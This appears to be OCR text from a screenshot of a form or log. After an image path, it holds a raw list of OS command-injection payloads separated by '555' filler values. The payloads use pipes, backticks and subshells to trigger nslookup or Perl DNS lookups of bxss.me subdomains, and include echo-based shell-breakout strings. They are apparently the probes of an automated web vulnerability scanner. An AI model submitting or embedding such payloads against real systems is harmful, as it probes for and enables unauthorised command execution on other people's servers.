
|(nslookup hitigesqksyno4718a.bxss.me||perl
-e
"gethostbyname('hitigesqksyno4718a.bxss.me')")
555
`(nslookup hitvzjinbnpfm0be6f.bxss.me||perl
-e
"gethostbyname('hitvzjinbnpfm0be6f.bxss.me')")`
555
|echo bdsoqa$()\ jfpfha\nz^xyu||a #' |echo
bdsoqa$()\ jfpfha\nz^xyu||a #|" |echo
bdsoqa$()\ jfpfha\nz^xyu||a #
555
(nslookup hitlyxtvdxcctfe8d4.bxss.me||perl -e
"gethostbyname('hitlyxtvdxcctfe8d4.bxss.me')")
555